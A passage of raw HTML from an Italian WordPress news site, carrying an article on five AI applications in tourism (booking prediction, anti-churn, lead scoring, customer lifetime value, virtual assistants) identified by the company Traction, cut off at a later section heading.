        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #000000;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #000000 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #000000;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #000000!important;
        }
      
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                font-size: px; 
                font-weight: 700px; 
                }
            .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.focusmo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.focusmo.it/wp-json/wp/v2/posts/21989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focusmo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.focusmo.it/?p=21989' />
<script type="text/javascript">var ajaxurl = "https://www.focusmo.it/wp-admin/admin-ajax.php";</script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <meta property="og:title" content="Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction">
            <meta property="og:description" content="L’intelligenza artificiale conquista il mondo del turismo e lo guida verso un futuro sempre più promettente. &nbsp; Mentre il mercato si riposiziona su livelli pre-pandemici, l’IA apre nuove possibilità di crescita, trasformandosi in una vera e propria alleata di business. Ecco che l’innovazione valica il confine dei grandi player per attrarre aziende di ogni dimensione. [&hellip;]">
            <meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/11/image003-1-850x472.jpg"/>
            <meta property="og:url" content="https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989">

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.focusmo.it/turismo-una-rivoluzione-chiamata-intelligenza-artificiale-le-5-applicazioni-del-futuro-secondo-traction-21989/amp"><link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-32x32.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-192x192.png?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-180x180.png?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://www.focusmo.it/wp-content/uploads/2019/09/cropped-mo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {color:red !important;}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} .f-meta, .single .content .post-password-form input[type=submit], .single .comment-content .post-password-form input[type=submit], .page .content .post-password-form input[type=submit], .page .comment-content .post-password-form input[type=submit], .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .orderby, .woocommerce-page .orderby, .woocommerce .woocommerce-pagination .page-numbers, .woocommerce-page .woocommerce-pagination .page-numbers, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product form.cart input.qty, .woocommerce-page div.product form.cart input.qty, .woocommerce div.product form.cart button.button, .woocommerce-page div.product form.cart button.button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .related ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .related ul.tabs li, .woocommerce .sidebar .mini_cart_item, .woocommerce .sidebar ul.product-categories, .woocommerce-page .sidebar .mini_cart_item, .woocommerce-page .sidebar ul.product-categories, .woocommerce .sidebar .woocommerce ul.cart_list li .amount, .woocommerce .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce-page .sidebar .woocommerce ul.cart_list li .amount, .woocommerce-page .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce .sidebar .woocommerce-mini-cart__total, .woocommerce-page .sidebar .woocommerce-mini-cart__total, .woocommerce .place-order .button.alt, .woocommerce .place-order .button.alt:hover, .woocommerce .wc-proceed-to-checkout .button.alt, .woocommerce .wc-proceed-to-checkout .button.alt:hover, .woocommerce-page .place-order .button.alt, .woocommerce-page .place-order .button.alt:hover, .woocommerce-page .wc-proceed-to-checkout .button.alt, .woocommerce-page .wc-proceed-to-checkout .button.alt:hover, .single .content .wp-block-button__link, .single .comment-content .wp-block-button__link, .page .content .wp-block-button__link, .page .comment-content .wp-block-button__link, #weart-comments .comment-list .comment .comment-meta, #weart-comments .comment-list .pingback .comment-meta, .box .tagcloud a, .box.widget_nav_menu ul li, .box.widget_nav_menu .w-menu li, .box.widget_categories ul li, .box.widget_categories .w-menu li, .box.widget_archive ul li, .box.widget_archive .w-menu li, .box.widget_pages ul li, .box.widget_pages .w-menu li, .box.widget_meta ul li, .box.widget_meta .w-menu li, .box.widget_product_categories ul li, .box.widget_product_categories .w-menu li, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale, .woocommerce div.product span.onsale, .woocommerce-page div.product span.onsale, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce .sidebar .button, .woocommerce-page .sidebar .button, .woocommerce .wc-proceed-to-checkout a.checkout-button, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout a.checkout-button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button:hover {} html, body, p, .f-text, #weart-comments .comment-list .comment, #weart-comments .comment-list .pingback, .woocommerce .woocommerce-info, .woocommerce .woocommerce-notice, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-notice {} h1, h2, h3, h4, h5, h6, .f-title, .h1, .h2, .h3, .h4, .h5, .woocommerce div.product .woocommerce-tabs h2, .woocommerce div.product .related h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page div.product .related h2, .h6, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .t-sm, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .single .content .wp-block-cover-text, .single .comment-content .wp-block-cover-text, .page .content .wp-block-cover-text, .page .comment-content .wp-block-cover-text, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .woocommerce .sidebar .woocommerce ul.cart_list li a, .woocommerce .sidebar .woocommerce ul.product_list_widget li a, .woocommerce-page .sidebar .woocommerce ul.cart_list li a, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li a {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-21989 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-5318" >


		

<div class="body-inner-content">

	<!-- tranding bar -->

<header id="header"
        class="header header-solid header6 navbar-sticky ">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
						            <a class="logo" href="https://www.focusmo.it/">

				                    <img width="220" height="33" class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&strip=1&webp=1"
                         alt="FocusMO" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&amp;strip=1&amp;webp=1 220w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=44x7&amp;lossy=1&amp;strip=1&amp;webp=1 44w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=88x13&amp;lossy=1&amp;strip=1&amp;webp=1 88w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=132x20&amp;lossy=1&amp;strip=1&amp;webp=1 132w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/33;" data-original-sizes="(max-width: 220px) 100vw, 220px">
				            </a>
			            <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
            </button>

			<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4074 nav-item"><a href="https://www.focusmo.it/category/agenzie" class="nav-link">Agenzie</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076 nav-item"><a href="https://www.focusmo.it/category/aziende" class="nav-link">Aziende</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4072 nav-item"><a href="https://www.focusmo.it/category/campagne-media" class="nav-link">Campagne Media</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4077 nav-item"><a href="https://www.focusmo.it/category/eventi" class="nav-link">Eventi</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078 nav-item"><a href="https://www.focusmo.it/category/ricerche" class="nav-link">Ricerche</a></li>
<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5578 nav-item"><a href="https://www.focusmo.it/category/tech" class="nav-link">Tech</a></li>
</ul></div>
			                <div class="nav-search-area">
					                        <div class="header-search-icon">
                            <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                               title="popup modal for search"><i
                                        class="ts-icon ts-icon-search1"></i></a>
                        </div>
					                    <!-- xs modal -->
                    <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                        <div class="modal-dialog modal-lg">
                            <div class="modal-content">
                                <div class="xs-search-panel">
									
        <form  method="get" action="https://www.focusmo.it/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                </div>
                            </div>
                        </div>
                    </div><!-- End xs modal --><!-- end language switcher strart -->
                </div>

			            <!-- Site search end-->


        </nav>
    </div><!-- container end-->
</header>

<div class="tranding-bg-white trending-light">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Ultim&#039;ora            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.focusmo.it/in-calo-il-numero-di-risposte-agli-annunci-e-la-fine-del-recruiting-tradizionale-30692">In calo il numero di risposte agli annunci: è la fine del recruiting tradizionale?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/dallhype-dellai-a-unautonomia-affidabile-30690">Dall’hype dell’AI a un’autonomia affidabile</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/axis-delinea-cinque-tendenze-tecnologiche-che-plasmeranno-il-settore-della-sicurezza-nel-2026-2-30687">Axis delinea cinque tendenze tecnologiche che plasmeranno il settore della sicurezza nel 2026</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/dorvan-on-air-la-campagna-cross-screen-di-royal-air-maroc-per-la-coppa-dafrica-2025-30683">Dorvan: on air la campagna cross-screen di Royal Air Maroc per la Coppa d’Africa 2025</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/il-futuro-del-proptech-limpatto-dei-dati-nel-cuore-del-mercato-immobiliare-italiano-2-30680">Il futuro del proptech: l’impatto dei dati nel cuore del mercato immobiliare italiano</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.focusmo.it">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.focusmo.it/category/tech>Tech</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Turismo, una rivoluzione&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-21989" class="post-content post-single post-21989 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.focusmo.it/category/tech"
               style=" background-color:#d000f9;color:#ffffff "
               >
               <span class="before" style="background-color:#d000f9;color:#ffffff "></span>Tech<span class="after" style="background-color:#d000f9;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"> <i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.focusmo.it/author/redazione">Redazione</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        Novembre 15, 2023</li><li class="meta-post-view">
                     <i class="ts-icon ts-icon-fire"></i>
                        893 
						
                     </li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">6 minutes read</span> </span></li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction"><i
                            class=""></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction"><i
                            class="fa fa-linkedin-square"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003-1-850x472.jpg?lossy=1&strip=1&webp=1"
                 alt=" Turismo, una rivoluzione chiamata intelligenza artificiale  Le 5 applicazioni del futuro secondo Traction" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003-1-850x472.jpg?lossy=1&amp;strip=1&amp;webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003-1-850x472.jpg?size=170x94&amp;lossy=1&amp;strip=1&amp;webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003-1-850x472.jpg?size=340x189&amp;lossy=1&amp;strip=1&amp;webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003-1-850x472.jpg?size=510x283&amp;lossy=1&amp;strip=1&amp;webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003-1-850x472.jpg?size=680x378&amp;lossy=1&amp;strip=1&amp;webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/472;" data-original-sizes="(max-width: 850px) 100vw, 850px">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>L’intelligenza artificiale conquista il mondo del <strong>turismo</strong> e lo guida verso un futuro sempre più promettente.</p>
<p>&nbsp;</p>
<p>Mentre il mercato si riposiziona su livelli pre-pandemici, l’IA apre nuove possibilità di crescita, trasformandosi in una vera e propria alleata di business. Ecco che l’innovazione valica il confine dei grandi player per attrarre aziende di ogni dimensione.</p>
<p>&nbsp;</p>
<p>Ma quali sono gli utilizzi dell’<strong>intelligenza artificiale</strong> che più di altri stanno cambiando il settore? La digital company <strong>Traction</strong> ha individuato le <strong>5 applicazioni del futuro </strong>per il turismo.</p>
<p>&nbsp;</p>
<p>L’indagine di Traction si basa sull’esperienza raccolta con la piattaforma proprietaria di CRM <strong>AutoCust</strong>, integrata recentemente con <strong>modelli in IA.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol>
<li><strong> Booking: IA per far aumentare le prenotazioni</strong></li>
</ol>
<p>Non è un mistero che la chiusura di un acquisto in ambito turistico sia condizionata da una grande quantità di variabili. Quando un potenziale cliente deve scegliere tra una soluzione e l’altra, entrano in gioco fattori diversi, al più incontrollabili. A meno di mettersi nei suoi panni.</p>
<p>&nbsp;</p>
<p>Oggi questo è possibile con <strong>Booking</strong>, il modello in IA che permette di individuare la reale <strong>propensione alla prenotazione</strong> di un potenziale cliente. L’intelligenza artificiale ne monitora il comportamento e invia i dati a un sistema di machine learning addestrato su centinaia di migliaia di sessioni di navigazione.</p>
<p>&nbsp;</p>
<p>Il risultato dell’analisi porta all’invio di messaggi promozionali volti a far chiudere la prenotazione. Il tutto prima che il potenziale cliente abbandoni il sito.</p>
<p>&nbsp;</p>
<ol start="2">
<li><strong> Anti-Churn: IA per ridurre il tasso di abbandono</strong></li>
</ol>
<p>La strategia aziendale può passare per l’acquisizione di nuovi clienti, o puntare sul mantenimento dei clienti già acquisiti, e quindi sulla loro <strong>fidelizzazione</strong>. In questo caso, l’asso nella manica si chiama <strong>Anti-Churn</strong>.</p>
<p>&nbsp;</p>
<p>L’intelligenza artificiale viene impiegata in questo caso per ridurre il <strong>tasso di abbandono</strong> del cliente. Il modello è quindi particolarmente efficace per siti o piattaforme che gestiscono abbonamenti per servizi a pagamento o prenotazioni ripetute nel tempo.</p>
<p>&nbsp;</p>
<p>Il sistema riesce a prevedere quando un cliente sta per abbandonare il servizio, inviando in tempo reale una promozione in grado di trattenerlo. Lo stesso accade nel caso in cui il cliente ritarda un acquisto che era solito fare in un determinato periodo.</p>
<p>&nbsp;</p>
<ol start="3">
<li><strong> Lead Scoring: IA per calcolare la probabilità di conversione</strong></li>
</ol>
<p>Consideriamo poi il caso di aziende operanti nel turismo che dispongono di una grande quantità di contatti di potenziali clienti. A ciascun contatto corrisponde una serie di informazioni su condizioni preesistenti e comportamenti online. Il <strong>Lead Scoring</strong> è il modello in IA in grado di attribuire a ogni potenziale cliente un punteggio relativo alla <strong>probabilità di conversione</strong>.</p>
<p>&nbsp;</p>
<p>L’intelligenza artificiale analizza il database e suddivide i potenziali clienti in cluster, ossia in insiemi di contatti con peculiarità omogenee. Attribuisce poi a ciascuno di essi un punteggio sulla possibilità di chiudere l’acquisto. Il punteggio viene inviato al reparto marketing o a sistemi automatici per l’invio di comunicazioni differenziate.</p>
<p>&nbsp;</p>
<p>L’obiettivo di questo modello in IA è incrementare le conversioni. I potenziali clienti con un punteggio più alto diventeranno quindi prioritari a livello strategico.</p>
<p>&nbsp;</p>
<ol start="4">
<li><strong> Customer Lifetime Value: IA per incrementare il valore del cliente</strong></li>
</ol>
<p><strong>Customer Lifetime Value</strong> è il modello in IA che punta a incrementare la metrica omonima. L’intelligenza artificiale, quindi, è in questo caso al fianco delle aziende del settore che puntano a incidere positivamente sul <strong>valore del cliente</strong>.</p>
<p>&nbsp;</p>
<p>In particolare, il Customer Lifetime Value stima le entrate che un cliente ha la possibilità di generare durante il suo ciclo di vita, ossia per tutta la durata della relazione commerciale. L’IA analizza il database in possesso dell’azienda e genera output inviati al reparto marketing o a un sistema che li elabora automaticamente.</p>
<p>&nbsp;</p>
<p>Il cliente riceve così comunicazioni in linea con le sue esigenze e desideri, consolidando il rapporto già aperto attraverso acquisti ripetuti nel tempo.</p>
<p>&nbsp;</p>
<ol start="5">
<li><strong> Assistenti virtuali: IA per dare risposte intelligenti</strong></li>
</ol>
<p>C’erano una volta i vecchi chatbot. Sì, perché la nuova tecnologia è oggi in grado di trasformare gli <strong>assistenti virtuali</strong> da semplici programmi di risposta automatica a veri e propri assistenti conversazionali intelligenti.</p>
<p>&nbsp;</p>
<p>Grazie all’apprendimento automatico e all’elaborazione del linguaggio naturale, i nuovi chatbot alimentati dall’IA sono in grado di comprendere e rispondere alle domande dei clienti in modo più sofisticato. La capacità di apprendimento continuo migliora nel tempo, con risposte sempre più allineate alle esigenze degli interlocutori.</p>
<p>&nbsp;</p>
<p>Un modello in IA che si traduce in rapporti più solidi con i clienti, assistiti in modo puntuale e continuo. Aumenta il <strong>livello di soddisfazione, </strong>mentre diminuisce l’impiego di risorse umane in questo tipo di attività.</p>
<p>&nbsp;</p>
<p><strong>Il mercato dell’intelligenza artificiale</strong></p>
